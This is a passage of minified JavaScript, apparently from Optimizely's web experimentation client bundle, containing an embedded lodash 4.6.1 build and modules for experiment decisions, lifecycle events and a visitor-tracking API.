yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},1167:function(n,t,e){n.exports=e(5049)._.noConflict()},1925:function(n,t,e){var i=e(5490).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},7432:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},4514:function(n,t,e){var i=e(1167),r=e(1353).get("stores/audience_data"),o=e(478),a=e(2167),u=e(9839),c=e(6050);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},7388:function(n,t,e){var i=e(1167),r=e(9383),o=e(9839),a=e(6050),u=e(5190),c=e(4744);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(9887).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(4939)},4181:function(n,t,e){var i=e(1004),r=e(6670),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},9993:function(n,t,e){var i=e(1167),r=e(1004),o=e(7388),a=e(1353),u=a.get("stores/plugins"),c=e(4184),s=e(2432),f=e(6665),l=[e(6362),e(628),e(2117)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},9839:function(n,t,e){var i=e(3693),r=e(4184),o=e(6665),a=e(1004);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},6362:function(n,t,e){var i=e(1167),r=e(628);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},6050:function(n,t,e){var i=e(1167),r=e(1353),o=e(6171),a=e(9839),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},9887:function(n,t,e){var i=e(3961).Promise,r=e(9604).o,o=e(3073).poll,a=e(1366).x,u=e(3286).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},9459:function(n){n.exports={DEFAULT_INTERVAL:20}},9604:function(n,t,e){var i=e(1167),r=(e(4184),e(1353)),o=r.get("stores/directive"),a=e(4171),u=(e(3866),e(2432),e(6665),e(7432).generate),c=e(3073),s=e(6670),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second 